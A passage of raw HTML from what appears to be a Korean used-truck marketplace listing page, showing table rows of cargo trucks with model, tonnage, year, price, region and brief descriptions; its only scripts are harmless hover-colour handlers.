			<P align="center"><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()><b><font color="#006600">15/01</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()><B><FONT color=red>4,750</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_232 onmouseover="document.getElementById('tr_a_232').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_232').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_232').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_232').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3712&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=8" onfocus=this.blur()><FONT color="#999999">메가트럭 중축 270마력 광폭폭적재함.ABS/ASR 챔바브레이크

20만키로주행.후...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_231 onmouseover="document.getElementById('tr_a_231').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_231').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_231').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_231').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>231</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1637038957_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()><FONT color=#d05230>만트럭 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>만TGM8m10 &nbsp;&nbsp;</FONT><FONT color=#727272>9.5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()><b><font color="#006600">21/06</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()><B><FONT color=red>9,950</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_231 onmouseover="document.getElementById('tr_a_231').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_231').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_231').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_231').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3520&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=9" onfocus=this.blur()><FONT color="#999999">만트럭 TGM 290마력 한중쓰리축 뒷축.9.5톤증톤.고하중 오토매틱
냉장고.알루미...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_230 onmouseover="document.getElementById('tr_a_230').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_230').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_230').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_230').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>230</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1637811673_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>와이드캡8m30 &nbsp;&nbsp;</FONT><FONT color=#727272>7.5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()><b><font color="#006600">15/06</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()><B><FONT color=red>4,650</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_230 onmouseover="document.getElementById('tr_a_230').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_230').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_230').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_230').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3518&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=10" onfocus=this.blur()><FONT color="#999999">메가트럭 와이드캡 7.5톤 한국특장기술 뒷축 300마력 골드.
적재함8m30.79만키...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_229 onmouseover="document.getElementById('tr_a_229').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_229').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_229').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_229').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>229</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1623743274_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>6m30단발이초 &nbsp;&nbsp;</FONT><FONT color=#727272>5 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()><b><font color="#006600">10/03</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()><B><FONT color=red>3,350</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_229 onmouseover="document.getElementById('tr_a_229').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_229').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_229').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_229').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3487&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=11" onfocus=this.blur()><FONT color="#999999">메가트럭 5톤 초장축 골드 250마력 광폭적재함.적재함6m30.
68만키로주행.2010...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_228 onmouseover="document.getElementById('tr_a_228').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_228').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_228').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_228').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>228</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1619681606_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()><FONT color=#d05230>대우 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>노부스7m50뒷 &nbsp;&nbsp;</FONT><FONT color=#727272>7.5 톤 &nbsp;롱바디</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()><b><font color="#006600">14/01</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()><B><FONT color=red>3,800</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_228 onmouseover="document.getElementById('tr_a_228').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_228').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_228').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_228').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3465&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=12" onfocus=this.blur()><FONT color="#999999">노부스 7.5톤 260마력 한국쓰리축 뒷축.7m50.58만키로주행.
상태매우양호함.
</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_227 onmouseover="document.getElementById('tr_a_227').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_227').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_227').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_227').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>227</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1629692975_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>3.5톤골드슈퍼 &nbsp;&nbsp;</FONT><FONT color=#727272>3.5 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()><b><font color="#006600">17/01</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()><B><FONT color=red>3,350</font></b> <font color="#FF6600">만원</FONT></a></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()><B><FONT color=#40728b>경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()>25/12/15</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_227 onmouseover="document.getElementById('tr_a_227').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_227').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_227').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_227').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3457&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=13" onfocus=this.blur()><FONT color="#999999">올뉴마이티 3.5톤 골드 슈퍼캡 터보 170마력.34만키로주행.
</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_226 onmouseover="document.getElementById('tr_a_226').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_226').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_226').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_226').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>226</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3767&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=14" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1761623179_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3767&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=14" onfocus=this.blur()><FONT color=#d05230>현대 &nbsp;</FONT><FONT color=#727272>자가용카고&nbsp;</FONT><FONT color=#2794ca>메가중축자동사다 &nbsp;&nbsp;</FONT><FONT color=#727272>5 톤 &nbsp;중축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3767&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=14" onfocus=this.blur()><b><font color="#006600">14/03</font></b></a></P>
		</TD>
		<TD vAlign=bottom align=left width="72" height="25">
			<P align="right"><img src="/images/opt_01.png"  border="0"></P>
		</TD>
		<TD vAlign=bottom align=left width="43" height="25">
			<P align="center"><A onfocus=this.blur() href="view.php?uid=3767&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=14" onfocus=this.blur()><B><FONT color=#40728b> 경기</FONT></B></A></P>
		</TD>
		<TD vAlign=bottom align=left width="49" height="25">
			<p align="center"><A onfocus=this.blur() href="view.php?uid=3767&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=14" onfocus=this.blur()>25/10/28</a></p>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt_a.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR id=tr_b_226 onmouseover="document.getElementById('tr_a_226').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_226').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_226').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_226').style.backgroundColor='#FFFFFF';">
		<TD align=left width="601" colSpan="5">
			<P><FONT color=#666666>&nbsp;&nbsp;</FONT><A onfocus=this.blur() href="view.php?uid=3767&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=14" onfocus=this.blur()><FONT color="#999999">메가트럭 중축 260마력 광폭폭적재함.ABS/ASR 챔바브레이크

69만키로주행.태...</FONT></A></P>
		</TD>
		<TD width="58">
			<P align="right"><IMG height=21 src="/images/opt2_k.png" width=55 border=0></P>
		</TD>
	</TR>
	<TR>
		<TD align=left width=770 colSpan="8">
			<p align="center"><img src="/images/t_listbg1.png" width="768" height="1" border="0"></p>
		</TD>
	</TR>
	

	<TR id=tr_a_225 onmouseover="document.getElementById('tr_a_225').style.backgroundColor='#E3EDFF';document.getElementById('tr_b_225').style.backgroundColor='#E3EDFF';" style="BACKGROUND-COLOR: #ffffff" onmouseout="document.getElementById('tr_a_225').style.backgroundColor='#FFFFFF';document.getElementById('tr_b_225').style.backgroundColor='#FFFFFF';" align=middle bgColor=#ffffff>
		<TD align=left width="30" height=50 rowSpan=2><p align=center>225</p></TD>
		<TD align=left width="81" rowSpan=2>
			<TABLE cellSpacing=0 cellPadding=0 width=62 align=center border=0>
				<TR>
					<TD onmouseover="this.style.background='#FF0000'" onmouseout="this.style.background='#E1E1E1'" align=middle bgColor=#e1e1e1 height=42 hand?>
						<P align=center><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()><img src="/car_images_thumb/lekh10_1638516367_1.jpg" height=40 width=60 border=0></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
		<TD vAlign=bottom align=left width="385" height="25">
			<P>&nbsp;&nbsp;<B><A onfocus=this.blur() href="view.php?uid=3527&Pnum=1&Nstart=&type=2&com=&trucktype2=&pyear1=&pyear2=&suser=&modeltype=&ton1=&ton2=&model=&info=&tel=&price=&key=&cnt=15" onfocus=this.blur()><FONT color=#d05230>기아 &nbsp;</FONT><FONT color=#727272>더블캡&nbsp;</FONT><FONT color=#2794ca>봉고더블캡8만키 &nbsp;&nbsp;</FONT><FONT color=#727272>1 톤 &nbsp;초장축</FONT></a></B></P>
		</TD>
		<TD vAlign=bottom align=left width="52" height="25">
